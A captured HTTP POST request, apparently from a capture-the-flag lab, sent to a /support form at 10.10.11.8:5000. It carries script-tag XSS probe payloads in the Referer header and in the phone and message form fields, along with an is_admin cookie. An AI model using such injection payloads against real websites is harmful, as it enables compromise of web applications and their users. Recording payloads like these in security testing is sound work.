 1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 148
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: <script>alert("XSS")</script>
12 Accept-Encoding: gzip, deflate, br
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Connection: keep-alive
15
16 fname=f&lname=f&email=test%40gmail.com&phone=
%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E&message=
%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E